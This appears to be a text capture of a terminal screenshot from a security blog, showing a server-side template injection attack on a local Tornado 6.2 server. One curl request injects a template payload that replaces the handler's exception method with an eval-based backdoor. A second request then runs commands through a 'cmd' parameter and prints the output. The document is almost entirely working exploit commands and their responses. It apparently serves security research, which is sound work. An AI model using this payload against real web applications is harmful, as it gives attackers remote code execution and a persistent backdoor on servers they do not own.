 # macr0phag3 in ~ [13:47:22]
» curl -i -H "Host: 111" '127.0.0.1:8888/?name=\{%raw%20handler.__class__._hand
le_request_exception=lambda%20x,y:%20\[x.write((str(eval(x.get_query_argument("
cmd","id")))).encode()),x.finish()\]\[0\]%\}'
HTTP/1.1 200 OK
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Aug 2022 06:54:09 GMT
Etag: "0a67c99ac22fc80533df81141b399e422648acea"
Content-Length: 58
<function _tt_execute.<locals>.<lambda> at 0x7ff2a055c160>%
# macr0phag3 in ~ [14:54:09]
» curl -i -H "Host: 111" '127.0.0.1:8888/?cmd=id'
HTTP/1.1 200 OK
Server: TornadoServer/6.2
Content-Type: text/html; charset=UTF-8
Date: Thu, 04 Aug 2022 06:54:11 GMT
Etag: "230aa3ef6207fd09121b4e60cb956850c14dbffa"
Content-Length: 22
<built-in function id>%
图片来自：www.tr0y.wang